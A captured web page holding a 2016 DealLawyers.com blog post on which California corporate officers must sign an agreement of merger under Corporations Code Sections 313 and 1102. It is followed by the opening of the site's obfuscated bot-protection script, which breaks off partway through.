

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deallawyers.com/blog/2016/03/how-many-signatures-are-required-for-a-merger-agreement.html
body_size: 3948
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="index, follow" />
<meta name="Last-Modified" content="2016-03-16 6:17 am" />
<title>
How Many Signatures Are Required for a Merger Agreement? : DealLawyers.com Blog</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.deallawyers.com/blog/wp-content/themes/DealLawyers/style.css?v=2025050902" />
<link rel="pingback" href="https://www.deallawyers.com/blog/xmlrpc.php" />

<script src="https://www.deallawyers.com/blog/wp-content/themes/DealLawyers/js/modernizr-1.6.min.js"></script>

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DealLawyers.com Blog &raquo; Feed" href="https://www.deallawyers.com/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="DealLawyers.com Blog &raquo; Comments Feed" href="https://www.deallawyers.com/blog/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.deallawyers.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=9569c43158e6ff8885174cd980d72c6d"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.deallawyers.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=9569c43158e6ff8885174cd980d72c6d' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.deallawyers.com/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deallawyers.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.deallawyers.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2015 League Tables for Shareholder Activism' href='https://www.deallawyers.com/blog/2016/03/2015-league-tables-for-shareholder-activism.html' />
<link rel='next' title='13(d) Beneficial Ownership &#8220;Brokaw&#8221; Legislation' href='https://www.deallawyers.com/blog/2016/03/13d-beneficial-ownership-brokaw-legislation.html' />

<link rel="canonical" href="https://www.deallawyers.com/blog/2016/03/how-many-signatures-are-required-for-a-merger-agreement.html" />
<link rel='shortlink' href='https://www.deallawyers.com/blog/?p=7349' />
<link rel="alternate" type="application/json+oembed" href="https://www.deallawyers.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deallawyers.com%2Fblog%2F2016%2F03%2Fhow-many-signatures-are-required-for-a-merger-agreement.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.deallawyers.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deallawyers.com%2Fblog%2F2016%2F03%2Fhow-many-signatures-are-required-for-a-merger-agreement.html&#038;format=xml" />

<link rel="stylesheet" href="/blog/wp-content/themes/DealLawyers/css/info-box.css?v=2025050902" />

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2257752.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C4N65033GV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C4N65033GV');
</script>
</head>
 
<body class="post-template-default single single-post postid-7349 single-format-standard">
 
    <header id="top">
        <hgroup>
            <h1><a href="https://www.deallawyers.com">DealLawyers.com Blog</a></h1>
            <h2></h2>
        </hgroup>
 	<nav><ul><li><a href="/">Home</a></li></ul></nav>    </header>

<div id="content">


		<nav>
			<span class="older"><a href="https://www.deallawyers.com/blog/2016/03/2015-league-tables-for-shareholder-activism.html" rel="prev">&larr; 2015 League Tables for Shareholder Activism</a></span>
			| <span class="main"><a href="https://www.deallawyers.com/blog">Main</a></span> | 
			<span class="newer"><a href="https://www.deallawyers.com/blog/2016/03/13d-beneficial-ownership-brokaw-legislation.html" rel="next">13(d) Beneficial Ownership &#8220;Brokaw&#8221; Legislation &rarr;</a></span>
		</nav>

        <article id="post-7349" class="post-7349 post type-post status-publish format-standard hentry category-uncategorized">
         
			<header>
                <p class="date">March 16, 2016</p>
                <h2><a href="https://www.deallawyers.com/blog/2016/03/how-many-signatures-are-required-for-a-merger-agreement.html" title="Permalink to How Many Signatures Are Required for a Merger Agreement?" rel="bookmark">How Many Signatures Are Required for a Merger Agreement?</a></h2>
            </header>
 
			<!-- Inner Content (Blog Post + Info Box) -->
			<div class="inner-content">
				<!-- Blog Post -->		
				<div>
					<p>Here&#8217;s a <a href="http://calcorporatelaw.com/2015/12/how-many-signatures-are-required-for-an-agreement-of-merger/">blog</a> by Keith Bishop of Allen Matkins:</p>
<blockquote><p>Corporations Code Section 313 generally provides that a contract, note or other instrument will not be invalidated as to a corporation by any lack of authority if it is signed by the corporation’s chairman of the board, the president or any vice president and the secretary, any assistant secretary, the chief financial officer or any assistant treasurer.  See <a href="http://calcorporatelaw.com/2013/05/if-youre-relying-on-the-signature-of-two-officers-you-may-want-to-think-again/">If You’re Relying On The Signature Of Two Officers, You May Want To Think Again</a>.  It is important to note that Section 313 is a validating statute.  Thus, the statute does not invalidate contracts that are not signed by the specified pairing of officers.</p>
<p>The California General Corporation Law does, however, require that one type of agreement be signed by a specific brace of officers.  Section 1102 specifically requires that each corporation sign an agreement of merger by both the corporation’s: (i) chairman of the board, president or a vice president; and (ii) secretary or assistant secretary.</p>
<p>This may be a statute that you want to keep in mind if giving a legal opinion that an agreement of merger has been “duly executed”.  Oddly, neither Section 313 nor Section 1102 are mentioned in the 2005 Report of The Corporations Committee of the Business Law Section of the State Bar of California on Legal Opinions in Business Transactions.</p></blockquote>
					 
							 
					<footer>
						<p>Posted by Broc Romanek</p>
						<p>Permalink: <a href="https://www.deallawyers.com/blog/2016/03/how-many-signatures-are-required-for-a-merger-agreement.html"
							title="Permalink to How Many Signatures Are Required for a Merger Agreement?"
							rel="bookmark"
							class="permalink">https://www.deallawyers.com/blog/2016/03/how-many-signatures-are-required-for-a-merger-agreement.html</a></p>
					</footer>
				</div>
				<!-- Info Box -->
				<div class="info-box">
					<a href="https://www.deallawyers.com/blog/?utm_campaign=11851174-DLCOM%20Main%20Free%20Blog%20Tracking%204.25&utm_source=DL%20Main%20Free%20Blog&utm_medium=DL%20Main%20Free%20Blog&utm_term=Back%20to%20Main%20Blog&utm_content=DL%20Main%20Free%20Blog-%20Back%20to%20Main%20Blog"><strong>Take Me Back to the Main Blog Page</strong></a>
					<hr />
					<div class="info-box-desc">
					  <p>
						<strong>Blog Preferences:</strong>
						<em>Subscribe, unsubscribe, or change the frequency of email
						  notifications for this blog.</em>
					  </p>
					  <a href="https://try.ccrcorp.com/deal-lawyers-blog/subscribe?utm_campaign=11851174-DLCOM%20Main%20Free%20Blog%20Tracking%204.25&utm_source=DL%20Main%20Blog&utm_medium=DL%20Main%20Blog&utm_term=Update%20Email%20Preferences&utm_content=DL%20Main%20Blog-%20Update%20Email%20Preferences">
						UPDATE EMAIL PREFERENCES
					  </a>
					</div>
					<hr />
					<div class="info-box-desc">
					  <p>
						<strong>Try Out The Full Member Experience:</strong>
						<em>Not a member of DealLawyers.com? Start a free trial
						  to explore the benefits of membership.</em>
					  </p>
					  <a href="https://try.ccrcorp.com/dlcom-free-trial-from-blog?utm_campaign=11851174-DLCOM%20Main%20Free%20Blog%20Tracking%204.25&utm_source=DL%20Main%20BLog&utm_medium=DL%20Main%20Blog&utm_term=Start%20Free%20Trial&utm_content=DL%20Main%20Blog-%20Start%20Free%20Trial">START MY FREE TRIAL</a>
					</div>
				</div>				
			</div>
		</article>



</div><!-- #content -->

	<footer id="bottom">



	</footer>

<script type='text/javascript' src='https://www.deallawyers.com/blog/wp-includes/js/comment-reply.min.js?ver=9569c43158e6ff8885174cd980d72c6d'></script>
<script type='text/javascript' src='https://www.deallawyers.com/blog/wp-includes/js/wp-embed.min.js?ver=9569c43158e6ff8885174cd980d72c6d'></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=36626748" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.deallawyers.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=36626748
body_size: 18928
content:
var _0xfd53=['\x77\x36\x72\x44\x71\x68\x6a\x43\x6c\x57\x74\x76\x4e\x4d\x4f\x31\x77\x70\x6c\x6c\x4b\x73\x4f\x49\x59\x48\x7a\x44\x6e\x33\x62\x44\x68\x68\x41\x75\x77\x70\x4d\x4a\x77\x37\x44\x44\x6f\x33\x6a\x43\x67\x48\x78\x58\x77\x70\x52\x41\x58\x6e\x45\x3d','\x54\x33\x52\x45','\x47\x69\x58\x43\x73\x31\x4a\x6d\x45\x48\x55\x6f\x63\x43\x6e\x44\x70\x4d\x4f\x77\x77\x37\x34\x3d','\x62\x38\x4f\x4f\x77\x70\x77\x3d','\x4a\x63\x4b\x65\x77\x34\x51\x3d','\x4d\x57\x6a\x44\x71\x67\x3d\x3d','\x77\x36\x4a\x50\x4d\x44\x48\x44\x6a\x47\x31\x70\x77\x71\x49\x49\x77\x35\x76\x43\x6e\x63\x4b\x6f\x4e\x41\x62\x44\x6b\x38\x4b\x5a\x77\x71\x35\x6d\x77\x34\x76\x44\x67\x63\x4f\x43\x77\x71\x30\x36\x45\x6e\x4e\x6d\x50\x33\x48\x44\x70\x4d\x4b\x48\x46\x47\x35\x48\x47\x67\x3d\x3d','\x47\x38\x4b\x4e\x77\x35\x4d\x4c','\x42\x6c\x78\x79\x45\x73\x4b\x61\x52\x77\x3d\x3d','\x5a\x4d\x4b\x67\x4a\x38\x4b\x54','\x77\x36\x4c\x43\x6e\x63\x4b\x78\x66\x4d\x4f\x49','\x77\x34\x48\x44\x6b\x56\x34\x3d','\x47\x56\x38\x31\x4e\x6d\x70\x75\x47\x6e\x4a\x64\x42\x73\x4b\x2f\x53\x6e\x63\x58\x4f\x47\x63\x58\x77\x37\x30\x4b\x58\x38\x4b\x6b\x77\x72\x73\x47\x77\x37\x4d\x6e\x77\x72\x66\x44\x75\x48\x37\x44\x72\x67\x41\x37\x5a\x73\x4f\x4e\x77\x72\x52\x5a\x56\x55\x72\x43\x70\x6d\x73\x76\x77\x37\x45\x65\x5a\x63\x4f\x7a\x63\x4d\x4b\x2b\x4e\x6a\x6c\x6a\x77\x72\x66\x43\x70\x30\x62\x44\x73\x51\x50\x43\x6f\x63\x4b\x6d\x77\x35\x48\x44\x67\x38\x4b\x53\x77\x70\x77\x66\x55\x73\x4f\x68\x77\x35\x59\x2b','\x77\x37\x46\x47\x77\x37\x59\x3d','\x77\x72\x4c\x44\x6a\x42\x49\x3d','\x66\x44\x62\x43\x69\x73\x4f\x4d\x77\x37\x39\x5a','\x77\x71\x54\x43\x76\x4d\x4f\x34','\x77\x72\x2f\x44\x76\x32\x51\x3d','\x4d\x6d\x39\x4b\x4c\x4d\x4f\x43\x48\x63\x4b\x44\x77\x6f\x62\x44\x6a\x55\x44\x44\x6f\x42\x49\x50\x77\x72\x44\x43\x6f\x30\x41\x70\x77\x34\x5a\x5a\x77\x34\x48\x44\x68\x52\x37\x43\x6d\x4d\x4b\x45\x77\x71\x35\x32\x77\x70\x62\x43\x6c\x4d\x4b\x41\x45\x73\x4f\x37\x77\x37\x33\x44\x6c\x6d\x77\x66\x45\x38\x4b\x76\x56\x38\x4b\x69\x77\x71\x41\x3d','\x77\x6f\x42\x58\x61\x38\x4b\x2f','\x55\x73\x4f\x39\x59\x77\x3d\x3d','\x77\x70\x42\x34\x58\x77\x3d\x3d','\x47\x6e\x45\x37','\x51\x55\x67\x2f\x41\x53\x34\x71\x52\x33\x38\x4c\x53\x38\x4f\x77','\x5a\x4d\x4f\x58\x77\x70\x52\x73','\x77\x70\x45\x33\x77\x35\x56\x67','\x77\x35\x62\x43\x75\x55\x51\x3d','\x77\x70\x6a\x44\x6b\x32\x50\x43\x68\x57\x6a\x44\x73\x67\x3d\x3d','\x77\x6f\x52\x37\x63\x63\x4f\x37\x77\x72\x2f\x43\x6d\x6d\x54\x43\x69\x52\x4a\x4a\x77\x71\x78\x47\x49\x67\x3d\x3d','\x77\x71\x38\x70\x77\x72\x49\x3d','\x77\x37\x52\x31\x43\x51\x3d\x3d','\x77\x37\x70\x6b\x42\x51\x3d\x3d','\x49\x63\x4b\x61\x51\x69\x63\x30\x77\x35\x6b\x46\x44\x55\x4d\x77\x77\x36\x59\x7a\x48\x48\x5a\x39\x63\x51\x74\x71\x63\x4d\x4b\x77\x4b\x41\x62\x44\x68\x69\x62\x43\x70\x47\x46\x46\x4d\x63\x4b\x6c\x77\x35\x77\x54\x48\x4d\x4f\x4e\x77\x36\x55\x3d','\x62\x54\x66\x43\x68\x38\x4f\x65','\x77\x71\x73\x68\x77\x71\x62\x44\x75\x56\x33\x43\x6e\x33\x34\x3d','\x77\x35\x34\x31\x77\x71\x41\x3d','\x77\x70\x7a\x44\x6a\x32\x2f\x43\x6b\x6e\x50\x44\x74\x77\x3d\x3d','\x55\x63\x4b\x56\x4a\x69\x67\x75\x4f\x63\x4f\x48\x61\x77\x3d\x3d','\x77\x70\x76\x44\x74\x42\x58\x43\x74\x4d\x4b\x78\x54\x32\x51\x3d','\x77\x72\x33\x43\x76\x63\x4f\x37\x64\x73\x4b\x47\x77\x6f\x6c\x4a\x54\x67\x6b\x3d','\x77\x71\x35\x2f\x46\x79\x7a\x44\x67\x47\x42\x38','\x77\x71\x6f\x72\x77\x72\x49\x3d','\x77\x37\x68\x35\x47\x43\x30\x76\x77\x70\x51\x35\x43\x4d\x4f\x30','\x77\x37\x58\x43\x73\x73\x4f\x33\x4f\x73\x4b\x67\x77\x36\x58\x43\x6a\x55\x34\x49\x77\x72\x44\x44\x6e\x73\x4f\x6b\x77\x36\x49\x78\x77\x72\x66\x44\x74\x47\x56\x4f','\x50\x54\x62\x43\x6f\x6c\x59\x3d','\x77\x37\x66\x43\x75\x63\x4f\x67\x41\x63\x4b\x74\x77\x36\x33\x43\x76\x51\x3d\x3d','\x52\x55\x45\x76\x43\x73\x4f\x43\x56\x73\x4b\x61\x77\x34\x50\x43\x72\x58\x6e\x43\x67\x6a\x77\x4e\x77\x37\x76\x43\x76\x67\x3d\x3d','\x77\x70\x30\x51\x42\x77\x39\x32','\x77\x72\x48\x44\x72\x4d\x4b\x57\x62\x57\x54\x43\x72\x33\x66\x44\x6c\x73\x4b\x62\x57\x53\x51\x31\x65\x4d\x4f\x38\x41\x47\x30\x54\x53\x63\x4b\x38\x77\x34\x4c\x44\x6a\x38\x4f\x70\x77\x72\x54\x44\x68\x38\x4f\x30\x77\x34\x58\x44\x6c\x6e\x42\x2b\x4a\x7a\x6a\x44\x70\x58\x64\x36\x77\x37\x6c\x32\x77\x37\x42\x37\x4f\x73\x4b\x39\x56\x38\x4f\x57\x64\x6d\x34\x2b\x62\x63\x4f\x52\x77\x6f\x63\x78\x77\x70\x49\x62\x77\x34\x66\x43\x75\x4d\x4f\x51\x58\x63\x4b\x31\x77\x71\x67\x78\x50\x43\x38\x70\x49\x58\x6a\x43\x6d\x51\x3d\x3d','\x5a\x73\x4f\x37\x62\x73\x4b\x6a\x47\x4d\x4f\x73','\x77\x6f\x74\x6d\x4d\x67\x3d\x3d','\x77\x70\x33\x43\x6a\x53\x55\x52\x77\x6f\x42\x4e\x63\x4d\x4b\x36\x77\x34\x41\x65\x47\x30\x70\x2f\x77\x36\x48\x44\x69\x63\x4f\x66\x42\x51\x3d\x3d','\x42\x30\x31\x77\x48\x38\x4b\x42','\x62\x63\x4b\x74\x61\x6a\x73\x57\x77\x34\x77\x3d','\x66\x38\x4b\x4f\x45\x67\x3d\x3d','\x77\x72\x62\x43\x72\x58\x49\x3d','\x77\x36\x4e\x66\x44\x77\x3d\x3d','\x52\x52\x48\x43\x6a\x51\x3d\x3d','\x77\x70\x76\x44\x73\x78\x72\x43\x74\x63\x4b\x64\x54\x47\x58\x43\x76\x4d\x4b\x53\x77\x34\x67\x3d','\x44\x46\x51\x78\x49\x42\x6b\x33\x53\x6e\x51\x74\x46\x77\x3d\x3d','\x77\x34\x48\x43\x76\x45\x34\x3d','\x77\x35\x45\x79\x77\x71\x62\x43\x73\x67\x66\x43\x72\x41\x3d\x3d','\x77\x6f\x55\x4e\x43\x67\x3d\x3d','\x43\x67\x7a\x43\x6e\x78\x54\x43\x75\x6d\x51\x3d','\x77\x37\x33\x43\x6c\x4d\x4b\x75','\x77\x6f\x48\x44\x76\x54\x77\x3d','\x77\x70\x76\x44\x67\x38\x4b\x30','\x77\x37\x44\x43\x6c\x63\x4b\x56','\x77\x6f\x52\x68\x64\x63\x4f\x6f\x77\x6f\x72\x43\x69\x77\x3d\x3d','\x64\x38\x4b\x6d\x44\x51\x3d\x3d','\x49\x30\x4c\x44\x71\x77\x3d\x3d','\x77\x37\x54\x44\x69\x54\x66\x44\x6f\x54\x48\x43\x72\x77\x3d\x3d','\x45\x73\x4f\x64\x43\x51\x3d\x3d','\x77\x72\x46\x39\x65\x77\x3d\x3d','\x77\x36\x76\x44\x67\x6b\x77\x3d','\x77\x72\x50\x44\x6a\x31\x38\x3d','\x77\x6f\x6a\x44\x6a\x6d\x44\x43\x68\x46\x2f\x44\x72\x30\x6a\x44\x74\x38\x4f\x4e\x47\x51\x3d\x3d','\x4e\x63\x4b\x45\x77\x34\x59\x52\x77\x34\x72\x43\x74\x51\x3d\x3d','\x77\x71\x7a\x43\x6b\x6e\x38\x3d','\x77\x34\x54\x43\x76\x56\x6a\x44\x68\x46\x6a\x43\x6d\x41\x3d\x3d','\x77\x70\x76\x43\x6f\x30\x38\x3d','\x77\x70\x37\x44\x71\x44\x51\x3d','\x77\x36\x4e\x45\x50\x57\x50\x44\x68\x7a\x34\x3d','\x77\x71\x6c\x4b\x58\x67\x3d\x3d','\x77\x70\x54\x43\x6a\x57\x67\x3d','\x77\x71\x66\x43\x73\x42\x59\x3d','\x77\x37\x31\x41\x42\x51\x3d\x3d','\x77\x34\x6e\x43\x6f\x45\x45\x3d','\x77\x37\x70\x6e\x44\x63\x4f\x42\x77\x35\x6b\x37\x77\x70\x4d\x4e\x77\x37\x59\x38\x77\x34\x30\x3d','\x43\x69\x66\x43\x75\x6c\x70\x6d','\x45\x4d\x4b\x6c\x77\x34\x67\x3d','\x77\x72\x77\x46\x44\x43\x4e\x36\x4f\x41\x3d\x3d','\x4d\x57\x41\x6a\x62\x54\x4d\x32\x54\x58\x41\x63\x50\x4d\x4b\x71\x54\x6a\x64\x39','\x77\x35\x5a\x6f\x4f\x7a\x33\x44\x70\x51\x3d\x3d','\x4a\x30\x49\x2b','\x59\x79\x62\x43\x68\x73\x4f\x59\x77\x37\x39\x44','\x77\x34\x4c\x43\x6c\x4d\x4b\x6e\x77\x72\x6b\x48\x50\x51\x3d\x3d','\x5a\x38\x4b\x72\x62\x79\x77\x76\x77\x37\x63\x54','\x47\x54\x77\x4f\x77\x72\x73\x5a\x77\x70\x45\x3d','\x77\x37\x46\x2b\x4b\x41\x3d\x3d','\x77\x6f\x4c\x44\x69\x47\x58\x43\x6b\x32\x54\x44\x6a\x30\x6f\x3d','\x77\x71\x6f\x68\x77\x72\x76\x44\x72\x55\x6a\x43\x6b\x41\x3d\x3d','\x77\x37\x52\x4a\x4c\x32\x55\x3d','\x77\x35\x64\x30\x77\x37\x48\x44\x70\x38\x4f\x6a\x46\x77\x3d\x3d','\x77\x35\x4c\x43\x6a\x73\x4b\x71\x77\x71\x45\x61\x4b\x67\x3d\x3d','\x77\x35\x59\x35\x61\x4d\x4b\x71\x77\x72\x66\x44\x68\x6c\x33\x44\x6e\x51\x73\x56\x77\x72\x55\x5a\x59\x73\x4b\x46\x77\x37\x55\x6b\x56\x78\x48\x43\x6e\x63\x4f\x58\x77\x36\x34\x62\x77\x36\x44\x43\x72\x68\x54\x44\x6b\x38\x4b\x63\x77\x6f\x54\x43\x6c\x32\x50\x44\x71\x38\x4f\x41\x57\x63\x4f\x59\x57\x63\x4b\x51\x44\x73\x4f\x64\x77\x35\x45\x77','\x44\x58\x55\x47\x4c\x63\x4f\x48','\x4f\x47\x55\x65','\x50\x67\x48\x43\x70\x41\x3d\x3d','\x77\x70\x76\x44\x69\x58\x45\x3d','\x48\x56\x48\x44\x70\x41\x3d\x3d','\x77\x70\x66\x43\x6a\x4d\x4f\x41\x5a\x73\x4b\x55\x77\x6f\x31\x52\x53\x41\x3d\x3d','\x62\x4d\x4f\x4d\x77\x70\x4a\x6a','\x77\x72\x46\x6c\x62\x77\x3d\x3d','\x77\x72\x62\x44\x71\x79\x6b\x3d','\x63\x38\x4f\x5a\x53\x77\x3d\x3d','\x77\x37\x66\x44\x67\x33\x51\x3d','\x51\x73\x4b\x41\x4d\x51\x3d\x3d','\x77\x70\x74\x59\x5a\x41\x3d\x3d','\x77\x34\x62\x44\x72\x47\x73\x3d','\x77\x37\x58\x43\x6b\x7a\x62\x44\x68\x6d\x48\x43\x6d\x41\x3d\x3d','\x47\x68\x48\x43\x6e\x42\x58\x43\x6a\x32\x49\x3d','\x49\x73\x4b\x6b\x49\x30\x6a\x44\x6b\x4d\x4f\x71\x77\x72\x64\x36','\x77\x36\x52\x6f\x41\x51\x3d\x3d','\x47\x46\x68\x79\x45\x63\x4b\x42\x51\x67\x3d\x3d','\x77\x35\x68\x6f\x50\x41\x3d\x3d','\x77\x34\x6e\x43\x71\x63\x4b\x42','\x77\x72\x6e\x44\x71\x51\x6e\x43\x70\x73\x4b\x6e','\x77\x6f\x49\x46\x42\x51\x46\x32\x49\x41\x3d\x3d','\x46\x54\x4c\x43\x75\x46\x52\x6d\x48\x51\x3d\x3d','\x77\x70\x59\x6f\x4c\x77\x3d\x3d','\x77\x72\x37\x44\x76\x6b\x6a\x44\x6c\x6c\x51\x34\x4c\x4d\x4b\x6b\x77\x71\x51\x67','\x43\x67\x7a\x43\x6e\x78\x54\x43\x75\x48\x38\x48\x65\x63\x4b\x72\x53\x67\x3d\x3d','\x77\x37\x2f\x43\x68\x63\x4b\x71','\x41\x73\x4b\x52\x44\x38\x4f\x59\x77\x70\x7a\x44\x71\x6a\x56\x6a','\x77\x34\x49\x76\x77\x72\x54\x43\x71\x41\x3d\x3d','\x77\x6f\x63\x34\x4c\x77\x63\x46\x77\x71\x51\x3d','\x77\x71\x51\x4c\x66\x54\x34\x35\x77\x70\x6e\x44\x75\x4d\x4f\x4b\x77\x34\x35\x43\x77\x6f\x37\x43\x76\x79\x66\x43\x6b\x33\x54\x43\x74\x56\x63\x57\x4b\x47\x51\x55\x66\x45\x2f\x43\x75\x63\x4f\x77\x77\x36\x4c\x43\x73\x53\x66\x44\x73\x6d\x44\x44\x69\x31\x4d\x44\x77\x35\x52\x31\x77\x6f\x6a\x43\x6d\x73\x4f\x65\x77\x36\x30\x36','\x65\x63\x4f\x72\x59\x73\x4b\x33\x47\x4d\x4f\x32','\x77\x71\x58\x44\x6e\x6d\x30\x3d','\x77\x70\x38\x6b\x77\x72\x76\x44\x6e\x73\x4b\x33\x45\x73\x4f\x73\x59\x73\x4b\x38\x49\x6c\x41\x46\x43\x32\x6e\x43\x67\x68\x6e\x44\x69\x63\x4b\x44\x61\x46\x33\x44\x69\x73\x4b\x65\x77\x34\x41\x61\x77\x72\x72\x43\x70\x6a\x48\x43\x6d\x79\x76\x44\x74\x32\x50\x43\x69\x30\x73\x52\x45\x38\x4b\x64\x77\x71\x6c\x67\x77\x6f\x38\x32','\x77\x37\x5a\x62\x47\x67\x3d\x3d','\x77\x70\x78\x48\x64\x73\x4b\x77\x61\x38\x4f\x2b','\x49\x63\x4f\x6b\x44\x73\x4b\x61\x77\x71\x68\x4e\x77\x37\x54\x43\x6d\x73\x4f\x6d\x77\x70\x59\x3d','\x77\x36\x6c\x33\x77\x35\x4d\x3d','\x77\x37\x31\x6e\x43\x73\x4f\x42\x77\x35\x77\x37\x77\x70\x51\x4e\x77\x37\x63\x38\x77\x34\x70\x44\x77\x72\x49\x4c\x77\x34\x4d\x3d','\x64\x63\x4f\x54\x77\x70\x64\x6b\x47\x67\x3d\x3d','\x77\x70\x63\x69\x49\x68\x38\x59\x77\x72\x4d\x3d','\x77\x72\x50\x43\x68\x51\x77\x3d','\x77\x35\x4c\x43\x68\x31\x73\x3d','\x77\x36\x4c\x44\x73\x7a\x51\x3d','\x77\x70\x2f\x44\x73\x47\x4d\x3d','\x51\x6e\x66\x43\x70\x6c\x4a\x6d\x48\x51\x31\x72','\x77\x36\x42\x3